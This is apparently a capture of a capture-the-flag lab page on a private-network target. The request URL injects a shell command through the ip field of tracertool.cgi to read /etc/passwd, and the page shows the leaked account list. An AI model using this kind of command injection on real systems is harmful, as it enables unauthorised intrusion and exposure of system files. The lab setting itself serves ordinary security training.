 192.168.243.4/cgi-bin/tracertool.cgi?ip="%3B+head+%2Fetc%2Fpasswd%3B%0D%0A
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
MORTY'S MACHINE TRACER MACHINE
Enter an IP address to trace.
Trace!
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin